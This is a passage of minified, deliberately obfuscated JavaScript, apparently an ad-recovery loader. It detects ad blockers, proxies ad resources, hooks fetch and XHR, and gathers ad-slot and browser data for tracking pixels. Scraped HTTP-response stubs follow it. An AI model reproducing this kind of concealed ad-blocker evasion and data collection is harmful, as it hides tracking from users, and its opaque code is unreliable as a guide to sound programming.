fetch((0,e.Wq)({protectUrlContext:r,url:""[o(2443)](n.A[o(1956)],o(2008)),endpoint:n.A[o(1956)]}));return await i[o(1212)]()}var Be=k(11);function Pe(e){const n=t;if(Array[n(1457)](e)){const t=e[n(3042)](Pe);return t[n(3350)]>0&&n(1183)==typeof t[0]?t[n(2815)](((t,e)=>String(t)[n(2725)](String(e),void 0,{numeric:!0,sensitivity:n(1579)}))):t}if(e&&n(3052)==typeof e&&null!==e){const t=Object[n(1717)](e)[n(2815)](),r={};for(const n of t)r[n]=Pe(e[n]);return r}return e}var Xe=k(6964);window[t(1132)]=!1;var Je=k(2691),Qe=k(6524);window[t(1132)]=!1;const Ze={version:t(3093),originalHostname:window[t(2099)][t(3314)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(1985)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(1488)[t(2443)](t(2448),t(2708)),n=document[t(1480)](t(1036));n[t(4027)]=e,document[t(2782)][t(2874)](n)}()}catch(t){}i.A[a(1985)](window);const d=null===(c=document[a(2146)])||void 0===c?void 0:c[a(860)](a(2407));if(d)window[a(2506)]("r_"+d,"*");else{var f;const t=null===(f=document[a(2146)])||void 0===f?void 0:f[a(860)](a(1229));t&&window[a(2506)](t,"*")}if(null===(l=document[a(2146)])||void 0===l||l[a(3617)](),function(){const t=a;let e=arguments[t(3350)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1006)===location[t(897)]&&(location[t(897)]="",r.A[t(2954)](t(3602),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2146)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(3350)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1716)](o(4071))?a:o(1280)[o(2443)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(860)](n(1912))||e[n(860)](n(412));if(null===r)throw new Error(n(1583));return r=r[n(1716)]("//")?t[n(411)]+r:r,new URL(r,t[n(2821)])}(e,n);if(c[o(3314)]===s[o(3314)]&&c[o(1924)]===s[o(1924)])return null;c[o(4028)]=s[o(4028)],c[o(411)]=/localhost|127.0.0.1/[o(3569)](s[o(4028)])?o(3674):o(3181),s[o(1924)]&&(c[o(1924)]=s[o(1924)]),Object[o(1744)](i)[o(456)]((t=>{const e=o;let[n,r]=t;c[e(3852)][e(2954)](n,r)}));const l=(0,Ot.R0)(n);return l[o(1803)](o(412),c[o(2821)]),l}(location,document[t(2146)],r.A[t(2359)](t(3602),!1),e);return!!o&&(document[t(2146)][t(513)]?(0,Ot.WH)(o,document[t(2146)]):(0,Ot.qj)(o),document[t(2146)][t(3617)](),console[t(4080)](t(2619)),!0)}({essential:""}))throw new Error(a(2591));try{window[a(1730)](new CustomEvent(a(1670)))}catch(t){}return we[a(2472)](a(2407))?(window[a(3985)]=n.A[a(3382)],(t=>{const e=a;window[e(1988)](e(3718),(n=>{const r=e;n[r(656)]&&r(975)===n[r(656)][r(3956)]&&D(t,n[r(656)][r(3766)],n[r(656)][r(1518)])}))})(o),s.A[a(362)](o),s.A[a(781)](a(3382),n.A[a(3382)]),s.A[a(781)](a(4003),n.A[a(1215)]),s.A[a(781)](a(2099),window[a(2099)][a(2821)]),s.A[a(781)](a(1032),window[a(887)][a(3901)]),s.A[a(781)](a(1523),H()),s.A[a(781)](a(3721),w.A[a(3704)]()[a(3242)]()),n.A[a(781)]||a(2686)===r.A[a(2359)](a(3176),!1)?((0,kt.z)((0,Ht.i7)(a(428))),window[a(1291)]=u.md,window[a(3804)]=u.ks,window[a(2802)]=u._,window[a(2823)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(747)],endpoint:n.A[a(1956)]}),window[a(2538)]=e.sH,window[a(583)]=e.EW,window[a(343)]=t=>Ut({_window:window,protectUrlContext:o,html:t}),window[a(3299)]=t=>(0,ht.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,Ht.i7)()),!0):(console[a(4080)](a(2494)),!1)})(Ze)&&(async a=>{const c=t;try{var l,u,d,f;null!==(u=(l=window)[c(586)])&&void 0!==u||(l[c(586)]={}),window[c(586)][c(3854)]=!0,window[c(586)][c(3831)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,f,h,m,p,g,w,b;let y=arguments[t(3350)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2073)](e);let o="";for(let t=0;t<r[n(3350)];t++)o+=String[n(2592)](r[t]);return btoa(o)}(JSON[t(3540)](Pe({a_summary:{gpt:{paths:null===(e=window[t(2484)])||void 0===e||null===(e=e[t(2142)]())||void 0===e||null===(e=e[t(2133)]())||void 0===e?void 0:e[t(3042)]((e=>e[t(3549)]()))}},prebid:{config:null===(n=window[t(790)])||void 0===n||null===(r=n[t(1781)])||void 0===r?void 0:r[t(2282)](n),userIds:null===(o=window[t(790)])||void 0===o||null===(i=o[t(919)])||void 0===i?void 0:i[t(2282)](o),adUnits:null===(s=window[t(790)])||void 0===s?void 0:s[t(742)],installedModules:null===(a=window[t(790)])||void 0===a?void 0:a[t(1945)],consentMetadata:null===(l=window[t(790)])||void 0===l||null===(u=l[t(3676)])||void 0===u?void 0:u[t(2282)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(790)])||void 0===d||null===(f=d[t(842)])||void 0===f?void 0:f[t(2282)](d),events:null===(h=window[t(790)])||void 0===h||null===(m=h[t(2346)])||void 0===m?void 0:m[t(2282)](h)}:void 0,gpt:{config:null===(p=window[t(2484)])||void 0===p||null===(g=p[t(1781)])||void 0===g?void 0:g[t(2282)](p),pubads:{slots:null===(w=window[t(2484)])||void 0===w||null===(w=w[t(2142)]())||void 0===w||null===(w=w[t(2133)]())||void 0===w?void 0:w[t(3042)]((e=>({adUnitPath:e[t(3549)](),attributeKeys:e[t(1814)](),categoryExclusions:e[t(3859)](),clickUrl:e[t(2291)](),slotId:e[t(2159)](),sizes:e[t(2706)](),outOfPage:e[t(2369)](),services:e[t(1959)]()[t(3042)]((e=>({name:e[t(1658)]()}))),targeting:Object[t(1281)](e[t(3976)]()[t(3042)]((n=>[n,e[t(1729)](n)])))}))),targeting:Object[t(1281)](null===(b=window[t(2484)])||void 0===b||null===(b=b[t(2142)]())||void 0===b||null===(b=b[t(3976)]())||void 0===b?void 0:b[t(3042)]((e=>{const n=t;var r;return[e,null===(r=window[n(2484)])||void 0===r||null===(r=r[n(2142)]())||void 0===r?void 0:r[n(1729)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(764)])||void 0===x||x[t(2282)](A,v)}catch(t){}return v};const p=Math[c(1546)](performance[c(1748)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2359)](e(2682));return o?Boolean(o):await n})(a)&&!pe(location[c(2821)])&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1))return F(a,new Map([[c(1203),c(642)]])),void s.A[c(781)](c(1604));const b=(0,Be.i)();if(!b)return void s.A[c(781)](c(3939));X(b[c(1379)]),s.A[c(781)](c(4073),b);const y=(window[c(2099)][c(2394)]+window[c(2099)][c(897)])[c(500)](c(2581))||c(2686)===r.A[c(2359)](c(2581),!1);if(!b)return s.A[c(781)](c(1827));if(null!==(d=null==b?void 0:b[c(482)])&&void 0!==d&&!d&&window[c(2230)]!==window[c(3545)])return s.A[c(781)](c(3186));if(b[c(3750)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y){const[k,_]=await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);return O(a,k,k&&_,!1),s.A[c(781)](c(1227))}if(!b[c(557)]&&!n.A[c(781)]&&c(2686)!==r.A[c(2359)](c(3176),!1)&&!y)return s.A[c(781)](c(620));r.A[c(2716)](!!b[c(1300)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(1195)]||y?[!0,!0]:await Promise[c(1682)]([(0,g.H4)(b[c(1121)]),(0,g.jy)(b[c(2879)])]);if(window[c(586)][c(1482)]=v,(0,ge.B3)(),s.A[c(781)](c(3816),v),s.A[c(781)](c(3763),x),b[c(3336)]){const z=await async function(t){const e=c;try{const n=r.A[e(2359)](e(3121));if(n)try{const o=JSON[e(1366)](n);if(o[e(1310)]&&o[e(1310)]+864e5>Date[e(1748)]())return De(t)[e(2286)]((t=>{const n=e;t&&r.A[n(2954)](n(3121),JSON[n(3540)]({...t,cachedAt:Date[n(1748)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(2954)](e(3121),JSON[e(3540)]({...o,cachedAt:Date[e(1748)]()})),o}catch(t){return s.A[e(2526)](e(3032),t),{ivt:!1,reason:e(2526)}}}(a);if(z[c(3121)])return F(a,new Map([[c(1203),z[c(2851)]],[c(3320),v[c(3242)]()]])),void s.A[c(781)](c(3923))}O(a,v,v&&x,null!==(f=b[c(2353)])&&void 0!==f&&f);try{var h;const E=null===(h=b[c(2459)])||void 0===h?void 0:h[c(2074)]((t=>t[c(1145)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var f,h;f=r,h=d,!(["US","CA","DE","FR","AU"][u(500)](f)||Math[u(1382)]()>h)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(2484)]=window[s(2484)]||{},window[s(2484)][s(370)]=window[s(2484)][s(370)]||[],window[s(2484)][s(370)][s(2976)]((()=>{const t=s,c=Math[t(1546)](performance[t(1748)]());let l=!1;window[t(2484)][t(2142)]()[t(1988)](t(691),(e=>{const n=t;if(l)return;const r=e[n(3990)][n(3549)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(1546)](performance[n(1748)]())})})),window[t(2484)][t(2142)]()[t(1988)](t(1428),(s=>{const u=t;if(l)return;const d=s[u(3990)][u(3549)]()||"";if(!d||!a[d])return;if(s[u(3591)])return;l=!0;const f=Math[u(1546)](performance[u(1748)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3350)]>8&&void 0!==arguments[8]?arguments[8]:new Map;P(t,l(1324),new Map([[l(674),n.A[l(1215)]],[l(3320),r[l(3242)]()],[l(1207),o],[l(629),i[l(3242)]()],[l(1175),s[l(3242)]()],[l(3680),a[l(3242)]()],[l(2599),c[l(3242)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(691)],f)}))}))})(e,l,i,d))})(a,b[c(2454)],b[c(1379)],v,x,null!==(m=E[c(3325)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(2484)];return!!e&&t(2570)===e[t(721)][t(3242)]()}catch(t){return!1}}if(w.A[c(1029)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2f;R(t,r(3331),new Map([[r(674),n.A[r(1215)]],[r(3320),e[r(3242)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(2220)])&&!pe(location[c(2821)]))return void s.A[c(781)](c(914));if(b[c(912)]&&(0,dt.oi)(b[c(912)]))return(t=>{const e=c;R(t,e(2509),new Map([[e(674),n.A[e(1215)]]]))})(a),void s.A[c(781)](c(3981));try{await(async(t,a,l,u)=>{const d=c;let f=!1;try{var h,m;if(!(0,e.Gy)(t))return s.A[d(781)](d(680)),void(f=!0);if((0,N.C8)(t,n.A[d(1956)]),function(t){const e=d;window[e(586)]={...window[e(586)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(781)](d(1299)),C&&[][d(360)]((t=>location[d(4028)][d(3886)](t)))&&function(t){const e=d,r=new Set;window[e(3182)]((()=>{const o=e;window[o(2484)]&&window[o(2484)][o(370)]&&window[o(2484)][o(370)][o(2976)]((()=>{const e=o;window[e(2484)][e(2142)]()[e(2133)]()[e(3042)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2159)]())||void 0===r?void 0:r[n(2656)](),s=t[n(3549)](),a=t[n(2424)](),c=null===(o=t[n(2706)]())||void 0===o?void 0:o[n(3042)]((t=>[t[n(1481)],t[n(2536)]])),l=document[n(641)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2937)];for(;o;){var i;const t=o[e(3088)][e(941)](),n=o[e(860)]("id"),s=null===(i=o[e(860)](e(3266)))||void 0===i?void 0:i[e(3564)](" ");r=n?t+"#"+n+e(877)+r:s?t+"."+s[e(3002)](".")+e(877)+r:t+e(877)+r,o=o[e(2937)]}return r[e(3350)]>100?r[e(1806)](r[e(3350)]-100):r}(l)}:null}(t)))[e(3051)]((t=>t&&!r[e(1338)](t.id)))[e(456)]((o=>{const i=e;r[i(4079)](o.id),function(t,e){const r=i;R(t,r(3013),new Map([["id",e.id],[r(1207),e[r(2871)]],[r(1849),e[r(3035)]],[r(2089),e[r(2089)][r(3042)]((t=>t[r(3002)]("x")))[r(3002)]("|")],[r(3190),e[r(3190)]],[r(674),n.A[r(1215)]]]))}(t,o)}))}))}),1e3)}(t),void(f=!0);const p=(0,ie.z9)(a[d(2459)]);if(!p)return s.A[d(781)](d(2950)),void(f=!0);t[d(3136)]=p[d(3136)];const g=p[d(2459)];if(s.A[d(781)](d(3847)[d(2443)](p[d(3136)],", ")[d(2443)](JSON[d(3540)](g))),g[d(1352)]&&!new URL(window[d(2099)][d(2821)])[d(3852)][d(1338)](d(616))&&d(2686)!==r.A[d(2359)](d(616),!1))return s.A[d(781)](d(1516)),void(f=!0);if(g[d(3325)]&&!u)return s.A[d(781)](d(706)),void(f=!0);null!==(h=g[d(3169)])&&void 0!==h&&h[d(1237)]&&await async function(t,r){const o=d,i=t[o(3711)]((t=>Array[o(3096)](document[o(2119)](o(2665)[o(2443)](t,'"]')))))[o(3051)]((t=>t instanceof HTMLLinkElement))[o(3042)]((t=>{const i=o,s=t[i(860)](i(2821));return s?new Promise((o=>{const a=i,c=document[a(1480)](a(759));c[a(2981)]=!0,Array[a(3096)](t[a(1136)])[a(456)]((t=>{const e=a;c[e(1803)](t[e(1632)],t[e(685)])})),c[a(2821)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2687)],endpoint:n.A[a(1956)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3550)]=null,c[e(2752)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3550)]=()=>{t[a(2981)]=!0,u(!0)},c[a(2752)]=()=>{u(!1)},t[a(3453)](a(1359),c)})):Promise[i(575)](!1)})),a=await Promise[o(1682)](i);s.A[o(781)](o(1558)[o(2443)](JSON[o(3540)](a)))}(g[d(3169)][d(1237)],t),w.A[d(1029)]()&&w.A[d(2621)]()&&(0,Qe.Y)(t);const b=window,y=(0,o.VS)(g[d(3169)]);if(fe(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1903)]}),function(t,e){const n=d;var r;if(s.A[n(781)](n(602)),null!==(r=window[n(1829)])&&void 0!==r&&r[n(3060)])return;const a=window[n(1829)]||[];window[n(1829)]={push:t=>he(t),__replaced:!0};for(const t of[...a][n(573)]())he(t);const c=r=>{const a=n;if(a(3778)===r[a(1203)]){const n=r[a(1714)][0]instanceof Request?r[a(1714)][0][a(865)]:r[a(1714)][0];s.A[a(781)](a(346),r[a(1714)][0],a(2631),(0,o.pI)(e,n),a(835),t[a(3778)],t[a(3778)][a(3503)]),(0,o.pI)(e,n)?t[a(3778)](...r[a(1714)])[a(2286)](r[a(575)],r[a(3037)]):r[a(3037)](...r[a(979)])}else if(a(1828)===r[a(1203)]){const n=i.A[a(2359)](t)[a(938)][a(2359)][a(2282)](r[a(1832)]);s.A[a(781)](a(1534),n),(0,o.pI)(e,n)||r[a(3037)]()}else if(a(3686)===r[a(1203)]){var c;if(!r[a(1683)][a(3117)]||(null===(c=r[a(1683)][a(3117)])||void 0===c?void 0:c[a(3350)])<2)return void r[a(1608)]();const t=r[a(1683)][a(3117)][1];if((0,o.pI)(e,t)||r[a(1608)](),r[a(1683)][a(3642)])return;r[a(1683)][a(3642)]=!0;const n=new XMLHttpRequest;n[a(1130)]=t=>{const e=a;var o,i;n[e(2156)]===XMLHttpRequest[e(1995)]&&r[e(1683)][e(1871)]&&(r[e(1683)][e(1871)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)])||void 0===o||null===(o=o[e(1130)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(3550)]=t=>{const e=a;var o,i;r[e(1683)][e(645)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,r[e(1683)][e(3086)]={readyState:n[e(2156)],response:n[e(1573)],responseText:n[e(2487)],responseType:n[e(1411)],responseURL:n[e(1595)],responseXML:n[e(3522)],status:n[e(2983)],statusText:n[e(1110)],upload:n[e(368)]},Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(o=r[e(1683)][e(645)])||void 0===o||null===(i=o[e(2282)])||void 0===i||i[e(2282)](o,r[e(1683)],t))},n[a(2752)]=t=>{const e=a;var n,o;r[e(1683)][e(2752)]&&r[e(1683)][e(3164)]&&(r[e(1683)][e(3164)]=!1,Object[e(2862)](t,e(3169),{writable:!1,value:r[e(1683)]}),null===(n=r[e(1683)][e(2752)])||void 0===n||null===(o=n[e(2282)])||void 0===o||o[e(2282)](n,r[e(1683)],t))},n[a(535)][a(2282)](n,...r[a(1683)][a(3117)]),n[a(3326)][a(2282)](n)}},l=window[n(2987)]||[];window[n(2987)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)he((()=>c(t)))}(b,y),a[d(1214)]&&(0,Be.I)(a[d(1214)],l,u,t),async function(t,r,o){const i=d,s=r[i(2574)];s&&s[i(1259)]&&(window[i(2484)]=window[i(2484)]||{},window[i(2484)][i(370)]=window[i(2484)][i(370)]||[],window[i(2484)][i(370)][i(2976)]((()=>{const r=i;window[r(2484)][r(2142)]()[r(1988)](r(1428),(i=>{const a=r;if(i[a(3591)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(4060)][s(1846)],d=u[s(500)](s(2336))?null===(c=u[s(3564)](s(2336))[1])||void 0===c?void 0:c[s(3564)](":")[0]:M();return function(t,e,n,r,o,i,a,c,l,u,d,f,h,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(3741),pd:E(472),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(605)],0,n,r,0,d,M(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(3569)](navigator[s(3901)])?"1":"2",0,0,0,0,0,0,0,o[s(3282)],o[s(2830)],o[s(3990)][s(2159)]()[s(569)](),o[s(2558)],ft.A[s(2349)](15,30),0,o[s(1468)]&&s(1128)==typeof o[s(1468)][0]&&s(1128)==typeof o[s(1468)][1]?""[s(2443)](o[s(1468)][0],"x")[s(2443)](o[s(1468)][1]):"",o[s(2558)],0,i||(null===(l=t[s(2484)][s(2142)]()[s(1729)](s(2454)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2328)],s[a(1347)],i,o),l=((t,r)=>{const o=a,i=new URL(o(2032));Object[o(1744)](r)[o(456)]((t=>{const e=o;let[n,r]=t;r&&i[e(3852)][e(2954)](n,r)}));const s=t[o(4060)][o(1480)](o(1036));return s[o(412)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2821)],endpoint:n.A[o(1956)]}),s[o(1803)](o(1357),o(2686)),s})(window,c);document[a(2782)][a(2874)](l)}))})))}(t,g,a[d(2454)]),!1===(null===(m=g[d(2455)])||void 0===m?void 0:m[d(1145)])){const _=g[d(2455)][d(788)]||[d(790)];(0,Je.je)(_)}g[d(1052)]||(0,Je.lD)(g[d(3225)]||[]),(0,Je.N2)(g[d(3225)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(3096)](t[r(4060)][r(2119)](r(4053)));for(const t of i)try{const i=t[r(3236)];if(!i)continue;if(!Bt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2259)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3793)]?window[e(3793)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),f&&se()}})(a,b,v,x)}catch(U){s.A[c(2526)](U,c(3940),U[c(3144)])}}catch(T){throw T}finally{me(),(0,g.H4)()}})(Ze)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
b10f0296-7017-4e4e-848a-84bae40d84a3

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
7a5b289e-f787-43b6-9d48-679780ed749f